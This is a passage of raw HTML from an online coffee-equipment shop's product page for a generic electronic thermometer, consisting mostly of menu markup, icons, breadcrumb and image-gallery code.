                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24" fill="currentColor"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    
                </div>

                <div class="etheme-search-form-button-wrapper">

                    <button class="etheme-search-form-submit" type="submit" title="Search" aria-label="Search">

                        			<i aria-hidden="true" class="et-icon et-zoom"></i><span class="elementor-screen-only">Search</span>
                    </button>
                </div>

            </div>
                        <div class="etheme-search-ajax-results"></div>
        </form>
                </div>
                <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-wp_menu elementor-repeater-item-bb1a37c">
        <ul id="menu-1-" class="etheme-elementor-nav-menu vertical"><li id="menu-item-7144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-7144 item-level-0 item-design-dropdown dropdown-click"><a href="https://ashcoffee.com/product-category/espresso-maker/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Espresso Makers        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-7139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7139 item-level-1"><a href="https://ashcoffee.com/product-category/espresso-maker/portable-espresso-makers/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Portable Espresso Makers</span></a></li>
	<li id="menu-item-7140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7140 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/coffee-makers/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Coffee Makers</span></a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7141 item-level-1"><a href="https://ashcoffee.com/product-category/espresso-maker/semi-automatic/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Semi Automatic</span></a></li>
	<li id="menu-item-7142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7142 item-level-1"><a href="https://ashcoffee.com/product-category/espresso-maker/super-automatic/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Super Automatic</span></a></li>
	<li id="menu-item-7143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7143 item-level-1"><a href="https://ashcoffee.com/product-category/espresso-maker/super-automatic/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Super Automatic</span></a></li>
	<li id="menu-item-19566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19566 item-level-1"><a href="https://ashcoffee.com/product-category/espresso-maker/commercial-espresso-machine/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Commercial Espresso Machine</span></a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-7145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-7145 item-level-0 item-design-dropdown dropdown-click"><a href="https://ashcoffee.com/product-category/grinders/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Grinder        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-7146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7146 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/hand-grinders-brewing-tools/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Hand Grinders</span></a></li>
	<li id="menu-item-7147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7147 item-level-1"><a href="https://ashcoffee.com/product-category/grinders/espresso-grinders/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Espresso Grinders</span></a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-19567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-19567 item-level-0 item-design-dropdown dropdown-click"><a href="https://ashcoffee.com/product-category/brewing-tools/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Brewing Tools        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-19568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19568 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/filters/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Filters</span></a></li>
	<li id="menu-item-19569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19569 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/pour-overs/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Pour Overs</span></a></li>
	<li id="menu-item-19570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19570 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/dripper/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Dripper</span></a></li>
	<li id="menu-item-19571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19571 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/server/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Server</span></a></li>
	<li id="menu-item-19572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19572 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/kettles/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Kettles</span></a></li>
	<li id="menu-item-19573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19573 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/scales/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Scales</span></a></li>
	<li id="menu-item-19574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19574 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/siphon/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Siphon</span></a></li>
	<li id="menu-item-19575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19575 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/cold-brew/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Cold Brew</span></a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-19576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-19576 item-level-0 item-design-dropdown dropdown-click"><a href="https://ashcoffee.com/product-category/barista-tools/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Barista Tools        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-19577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19577 item-level-1"><a href="https://ashcoffee.com/product-category/barista-tools/cleaning-products/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Cleaning Products</span></a></li>
	<li id="menu-item-19578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19578 item-level-1"><a href="https://ashcoffee.com/product-category/accessories/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Accessories</span></a></li>
	<li id="menu-item-19579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19579 item-level-1"><a href="https://ashcoffee.com/product-category/barista-tools/cups/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Cups</span></a></li>
	<li id="menu-item-19580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19580 item-level-1"><a href="https://ashcoffee.com/product-category/barista-tools/pitchers/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Pitchers</span></a></li>
	<li id="menu-item-19581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19581 item-level-1"><a href="https://ashcoffee.com/product-category/barista-tools/tampers/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Tampers</span></a></li>
	<li id="menu-item-19582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19582 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/water-kettles/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Water Kettles</span></a></li>
	<li id="menu-item-19583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19583 item-level-1"><a href="https://ashcoffee.com/product-category/barista-tools/portafilter/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Portafilter</span></a></li>
	<li id="menu-item-19584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19584 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/roasters/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Roasters</span></a></li>
	<li id="menu-item-19585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19585 item-level-1"><a href="https://ashcoffee.com/product-category/barista-tools/baskets/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Baskets</span></a></li>
	<li id="menu-item-19586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19586 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/coffee-maker/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Coffee Maker</span></a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
</ul>        </div>
                                </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button etheme-elementor-off-canvas__toggle_button" role="button" aria-expanded="false" aria-label="Menu">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-burger"></i>                            </span>
                    <span class="button-text elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop">
                Menu            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-76a9025f elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="76a9025f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-22d68d06 elementor-widget__width-auto etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_mega_menu" data-id="22d68d06" data-element_type="widget" data-widget_type="theme-etheme_mega_menu.default">
				<div class="elementor-widget-container">
			        <nav class="etheme-elementor-nav-menu--main">

                    <ul class="etheme-elementor-nav-menu horizontal dropdowns-right" id="22d68d06">
                            <li class="elementor-repeater-item-e5bc48a">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent e--pointer-overline e--animation-slide" href="https://ashcoffee.com/product/breville-sage-the-barista-express-espresso-machine-bes870xl-ses875/">
        <span class="elementor-item">
                <span class="">Breville</span>                </span>
        </a>
        
                        
                    </li>
                            <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
            &#9734;        </span>
    </li>
                            <li class="elementor-repeater-item-b1487e8">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent e--pointer-overline e--animation-slide" href="https://ashcoffee.com/product/wacaco-minipresso-ns2-coffee-maker-compatible-only-with-ns-capsules/">
        <span class="elementor-item">
                <span class="">Wacaco</span>                </span>
        </a>
        
                        
                    </li>
                            <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
            &#9734;        </span>
    </li>
                            <li class="elementor-repeater-item-2eddbcf">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent e--pointer-overline e--animation-slide" href="https://ashcoffee.com/product/outin-nano/">
        <span class="elementor-item">
                <span class="">Outin</span>                </span>
        </a>
        
                        
                    </li>
                            <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
            &#9734;        </span>
    </li>
                            <li class="elementor-repeater-item-5d55be7">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent e--pointer-overline e--animation-slide" href="https://ashcoffee.com/product/doppio-macchina/">
        <span class="elementor-item">
                <span class="">Doppio</span>                </span>
        </a>
        
                        
                    </li>
                            <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
            &#9734;        </span>
    </li>
                    </ul>
        
        </nav>
        		</div>
				</div>
				<div class="elementor-element elementor-element-47158cec elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_list" data-id="47158cec" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
			            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-c629c58">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M16 8C15.9996 5.8784 15.1566 3.84381 13.6564 2.34361C12.1562 0.843415 10.1216 0.000424193 8 0V1.6C9.26568 1.60029 10.5029 1.97571 11.5553 2.67883C12.6077 3.38195 13.4281 4.38122 13.9128 5.5504C14.2345 6.32701 14.4 7.15939 14.4 8H16ZM0 6.4V2.4C0 2.18783 0.0842854 1.98434 0.234315 1.83431C0.384344 1.68429 0.587827 1.6 0.8 1.6H4.8C5.01217 1.6 5.21566 1.68429 5.36569 1.83431C5.51571 1.98434 5.6 2.18783 5.6 2.4V5.6C5.6 5.81217 5.51571 6.01566 5.36569 6.16569C5.21566 6.31571 5.01217 6.4 4.8 6.4H3.2C3.2 8.09739 3.87428 9.72525 5.07452 10.9255C6.27475 12.1257 7.90261 12.8 9.6 12.8V11.2C9.6 10.9878 9.68429 10.7843 9.83432 10.6343C9.98434 10.4843 10.1878 10.4 10.4 10.4H13.6C13.8122 10.4 14.0157 10.4843 14.1657 10.6343C14.3157 10.7843 14.4 10.9878 14.4 11.2V15.2C14.4 15.4122 14.3157 15.6157 14.1657 15.7657C14.0157 15.9157 13.8122 16 13.6 16H9.6C4.2984 16 0 11.7016 0 6.4Z" fill="#00AA63"></path><path d="M12.4344 6.16315C12.6759 6.74541 12.8001 7.3696 12.8 7.99995H11.36C11.3601 7.55868 11.2733 7.12171 11.1044 6.71401C10.9356 6.30631 10.6881 5.93586 10.3761 5.62384C10.0641 5.31181 9.69364 5.06432 9.28594 4.8955C8.87824 4.72668 8.44127 4.63985 8 4.63995V3.19995C8.94932 3.2 9.87731 3.48155 10.6666 4.00899C11.4559 4.53643 12.0711 5.28609 12.4344 6.16315Z" fill="#00AA63"></path></svg>                                        </span>
                                    </span>
                                    
                                                            
                            <span class="etheme-icon-list-item-text">
                                Need help? Call Us: <span style="color:#111111;">+91 7037646282</span>                            </span>
                                                    </div>
                                </div>
        
        		</div>
				</div>
					</div>
				</div>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="3142" class="elementor elementor-3142 elementor-location-single post-3966 product type-product status-publish has-post-thumbnail brand-generic product_cat-barista-tools product_cat-pitchers product_tag-kaapi-solutions first outofstock sale taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f877ebc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f877ebc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77b58ec7" data-id="77b58ec7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bcd9c21 elementor-widget elementor-widget-woocommerce-etheme_breadcrumb" data-id="6bcd9c21" data-element_type="widget" data-widget_type="woocommerce-etheme_breadcrumb.default">
				<div class="elementor-widget-container">
			    <div
            class="page-heading bc-type-left2 bc-effect-none bc-color-dark"
		    >
        <div class="container ">
            <div class="row">
                <div class="col-md-12 a-center">
					
										
											
						<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">						
													
														
														
															<a href="https://ashcoffee.com">Home</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<a href="https://ashcoffee.com/product-category/barista-tools/">Barista Tools</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<a href="https://ashcoffee.com/product-category/barista-tools/pitchers/">Pitchers</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
														
														
													
												
						<h1 class="title">Electronic Thermometer (C/F)</h1>						
						</nav>					
										
					                </div>
            </div>
        </div>
    </div>
	
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-696b91fc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="696b91fc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="etheme-elementor-sticky-column elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5864e9ef" data-id="5864e9ef" data-element_type="column" data-settings="{&quot;etheme_column_sticky&quot;:&quot;yes&quot;,&quot;etheme_column_sticky_on&quot;:[&quot;desktop&quot;],&quot;etheme_column_sticky_top_offset&quot;:50}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d9dc470 elementor-widget elementor-widget-woocommerce-product-etheme_product_images" data-id="2d9dc470" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;navigation&quot;:&quot;arrows&quot;}" data-widget_type="woocommerce-product-etheme_product_images.default">
				<div class="elementor-widget-container">
			

    <div class="swiper-entry swipers-couple-wrapper images images-wrapper woocommerce-product-gallery arrows-hovered mob-full-width thumbnails_left">
	
	<div class="sale-wrapper "><span class="onsale type-square right single-sale">Sale</span></div>
	    <div class="swiper-control-top   gallery-slider-on zoom-on" data-effect="coverflow" data-xs-slides="1" data-sm-slides="1" data-lt-slides="1" data-space='20'>
        <div class=" main-images clearfix">
			
						
			<div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="https://ashcoffee.com/wp-content/uploads/2024/08/digital-thermometer-300x300.jpg" class="woocommerce-product-gallery__image"><a href="https://ashcoffee.com/wp-content/uploads/2024/08/digital-thermometer.jpg" data-index="0" class="woocommerce-main-image pswp-main-image zoom" data-elementor-open-lightbox="no"><img width="600" height="598" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-600x600.png" class="attachment-woocommerce_single size-woocommerce_single lazyload lazyload-simple et-lazyload-fadeIn wp-post-image" alt="" title="digital-thermometer.jpg" data-caption="" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/digital-thermometer.jpg" data-large_image="https://ashcoffee.com/wp-content/uploads/2024/08/digital-thermometer.jpg" data-large_image_width="601" data-large_image_height="599" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/digital-thermometer.jpg 601w, https://ashcoffee.com/wp-content/uploads/2024/08/digital-thermometer-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/digital-thermometer-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/digital-thermometer-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/digital-thermometer-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/digital-thermometer-10x10.jpg 10w" /></a></div></div>
        </div>
				
				
		
    </div>

    <div class="empty-space col-xs-b15 col-sm-b30"></div>
    </div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f570751" data-id="1f570751" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50067e12 elementor-widget elementor-widget-woocommerce-product-etheme_title elementor-page-title elementor-widget-heading" data-id="50067e12" data-element_type="widget" data-widget_type="woocommerce-product-etheme_title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><link rel="stylesheet" href="https://ashcoffee.com/wp-content/plugins/pro-elements/assets/css/widget-woocommerce.min.css?ver=1724327323"><h1 class="product_title entry-title elementor-heading-title elementor-size-default">Electronic Thermometer (C/F)</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-75eb1477 elementor-align-left elementor-widget elementor-widget-etheme_icon_box" data-id="75eb1477" data-element_type="widget" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
						<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-text">
        
                                            <span>Brand:</span>
                                
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                    		
                    
                            <a href="https://ashcoffee.com/brand/generic/" class="elementor-button-link elementor-button" role="button">
                
                    
                <span class="button-text">Generic</span>
                
                    
            </a>
                    
                </div>
			</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-73fc08e8 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73fc08e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4c49d815" data-id="4c49d815" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48c11af9 elementor-widget__width-auto elementor-widget elementor-widget-woocommerce-product-etheme_wishlist" data-id="48c11af9" data-element_type="widget" data-widget_type="woocommerce-product-etheme_wishlist.default">
				<div class="elementor-widget-container">
						<div class="elementor-button-wrapper">
